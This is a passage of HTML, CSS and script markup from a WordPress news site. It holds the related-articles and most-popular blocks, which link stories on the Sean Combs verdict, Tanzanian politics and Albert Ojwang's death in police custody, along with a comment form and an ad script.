dicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_72d","tdc_css_class":"tdi_93_72d","tdc_css_class_style":"tdi_93_72d_rand_style"}';
block_tdi_93_72d.td_column_number = "2";
block_tdi_93_72d.block_type = "tdb_single_related";
block_tdi_93_72d.post_count = "3";
block_tdi_93_72d.found_posts = "2054";
block_tdi_93_72d.header_color = "";
block_tdi_93_72d.ajax_pagination_infinite_stop = "";
block_tdi_93_72d.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_72d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_72d class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_72d" data-td_block_id="tdi_93_72d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_72d" data-td_block_id="tdi_93_72d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_bbd tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_bbd" >
<style>
/* custom css */
.tdi_94_bbd .comment-link{
                    display: inline-block;
                }.tdi_94_bbd .comment{
                    border-bottom-style: dashed;
                }.tdi_94_bbd .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buru-buru-girls-domitory-fire-59-students-hospitalized-in-stable-condition/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_209  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_209{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_760 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_760{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_0dd td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_0dd" >
<style>
/* custom css */
.tdi_98_0dd .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_0dd .entry-thumb{
					background-position: center 50%;
				}.tdi_98_0dd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_0dd .td-image-container,
				.ie11 .tdi_98_0dd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_0dd .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_0dd .td-module-meta-info,
				.ie11 .tdi_98_0dd .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_0dd .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_0dd .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_0dd .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_0dd .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_0dd .td-post-category{
					display: none;
				}.tdi_98_0dd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_0dd .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_0dd .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_0dd .td-read-more{
					display: none;
				}.tdi_98_0dd .td-post-author-name{
					display: none;
				}.tdi_98_0dd .entry-review-stars{
					display: inline-block;
				}.tdi_98_0dd .td-icon-star,
                .tdi_98_0dd .td-icon-star-empty,
                .tdi_98_0dd .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_0dd .td-module-comments{
					display: none;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_0dd .td-block-title a,
				.tdi_98_0dd .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_0dd .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_0dd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_0dd .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_0dd .td-module-container:before{
					bottom: -15px;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_0dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_0dd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_0dd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_0dd .td-module-container:before{
					bottom: -10px;
				}.tdi_98_0dd .td-post-date,
				.tdi_98_0dd .td-post-author-name span{
					display: none;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_0dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_0dd .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_0dd .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_0dd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_0dd .td-module-container:before{
					bottom: -15px;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_0dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_0dd .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_0dd = new tdBlock();
block_tdi_98_0dd.id = "tdi_98_0dd";
block_tdi_98_0dd.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_0dd","tdc_css_class":"tdi_98_0dd","tdc_css_class_style":"tdi_98_0dd_rand_style"}';
block_tdi_98_0dd.td_column_number = "1";
block_tdi_98_0dd.block_type = "td_flex_block_1";
block_tdi_98_0dd.post_count = "4";
block_tdi_98_0dd.found_posts = "2056";
block_tdi_98_0dd.header_color = "";
block_tdi_98_0dd.ajax_pagination_infinite_stop = "";
block_tdi_98_0dd.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_0dd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_0dd class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

